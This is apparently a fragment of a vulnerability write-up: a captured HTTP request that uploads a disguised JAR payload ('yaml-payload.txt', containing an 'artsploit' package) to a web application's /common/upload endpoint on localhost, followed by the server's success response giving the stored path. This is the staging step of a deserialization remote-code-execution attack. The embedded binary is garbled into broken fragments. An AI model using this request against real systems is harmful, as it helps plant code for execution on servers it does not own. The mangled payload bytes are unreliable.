 POST /common/upload HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://127.0.0.1/system/notice/edit/1
Content-Length: 2361
Content-Type: multipart/form-data;
boundary=---------------------------25523246327961
Cookie: JSESSIONID=815b6fef-3858-45f5-8ad3-b2673f170401
DNT: 1
Sec-GPC: 1
Connection: close
-----------------------------25523246327961
Content-Disposition: form-data; name="file";
filename="yaml-payload.txt"
Content-Type: text/plain
PK N S
META-INF/ PK PK
N S META-INF/MANIF
EST.MF M LK-. K-* R0 3 r.JM,IM u
X *h %& *8 % k r r PK Q
*LD E PK
jN S
artsploit/PK N S *
HTTP/1.1 200
Content-Type: application/json
Date: Fri, 03 Sep 2021 08:33:15 GMT
Connection: close
Content-Length: 204
{"msg":"操作成功","fileName":"/profile/upload/2021/09/03/124841a8-6ae4
-4888-ba7b-d7ac786cdd6f.txt","code":0,"url":"http://127.0.0.1/profile/uplo
ad/2021/09/03/124841a8-6ae4-4888-ba7b-d7ac786cdd6f.txt"}